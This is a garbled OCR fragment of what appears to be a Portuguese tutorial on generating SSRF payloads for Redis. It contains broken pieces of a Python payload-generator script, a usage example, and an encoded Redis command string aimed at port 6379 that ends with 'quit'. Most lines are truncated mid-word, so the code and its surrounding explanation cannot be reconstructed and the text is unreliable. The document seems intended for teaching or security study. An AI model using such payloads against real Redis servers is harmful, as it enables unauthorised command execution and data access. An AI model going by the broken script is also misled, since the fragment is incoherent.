
er_payload

"__main__":

gv[1]

ys.argv[2]

rate_payload(ip, command))
rve que o script insere o comando "quit" para finalizar a conexão com o 
 script acima:
python3 script.py redis "ke
tput:
:6379/_keys%2520%252A%250D%250Aquit%250D%250A